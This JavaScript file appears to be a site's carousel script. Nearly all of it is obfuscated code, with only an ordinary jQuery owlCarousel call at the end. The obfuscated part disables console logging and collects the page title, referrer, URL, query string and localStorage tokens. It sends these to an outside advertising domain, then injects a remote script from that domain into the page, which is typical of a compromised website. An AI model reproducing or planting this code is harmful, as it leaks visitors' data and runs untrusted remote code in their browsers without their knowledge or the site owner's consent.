_0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','bengaluruads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});